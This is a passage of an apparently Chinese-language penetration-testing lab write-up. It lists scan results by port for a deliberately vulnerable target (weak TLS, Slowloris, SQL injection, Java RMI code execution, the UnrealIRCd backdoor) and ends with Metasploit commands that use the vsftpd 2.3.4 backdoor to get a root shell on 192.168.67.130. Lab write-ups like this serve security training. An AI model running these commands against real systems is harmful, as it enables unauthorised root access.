

- DHE_EXPORT降级漏洞,可让攻击者将 TLS 会话降级为 512 位加密,轻易破解加密流

- Diffie-Hellman密钥交换组强度不足漏洞,可能会被破解





对于80端口(web服务):

存在如下漏洞:

- Slowloris 拒绝服务漏洞(CVE-2007-6750),攻击者可通过保持大量不完整HTTP连接耗尽服务器资源,导致服务不可用

- 多处SQL 注入漏洞,黑客可注入恶意 SQL 语句窃取数据库数据、篡改内容甚至获取服务器权限

- CSRF 漏洞,攻击者可诱导用户在已登录状态下执行非本意操作,比如修改密码、提交恶意请求等



对于1099端口:

存在Java RMI注册表远程代码执行漏洞,涉及 1099/tcp端口的rmiregistry服务。这是由于RMI 注册表默认配置允许从远程URL加载类,攻击者可利用此特性注入恶意类,实现远程代码执行。



对于5432端口:

发现了SSL/TLS相关漏洞:

- CCS注入漏洞

- Diffie-Hellman密钥交换组强度不足

- SSL POODLE信息泄露漏洞



对于6667端口(IRC服务):

存在UnrealIRCd IRC服务器后门漏洞,这个漏洞是UnrealIRCd被植入后门的版本,攻击者可通过特定指令直接获取服务器shell权限

对于8180端口(Web服务):

8180 端口存在以下漏洞:

- Slowloris拒绝服务漏洞:攻击者可通过保持大量不完整 HTTP 连接,耗尽服务器资源,导致服务不可用。



- JSESSIONID HttpOnly标志未设置:多个 /admin路径下的页面会话cookie未设置HttpOnly标志,易被XSS攻击窃取,进而导致会话劫持,攻击者可冒充管理员执行恶意操作。

- 后台路径暴露:存在多个可能的/admin管理路径,增加了被暴力破解、路径遍历等攻击的风险。





再用Nessus扫一下:

结果差不多

2.2漏洞利用



2.2.1Vsftpd源码包后门漏洞(21端口)

进入Metasploit,输入如下命令:

use exploit/unix/ftp/vsftpd_234_backdoor #使用对应漏洞

set RHOST 192.168.67.130

exploit

发现我们成功获取了主机shell,并且是root权限

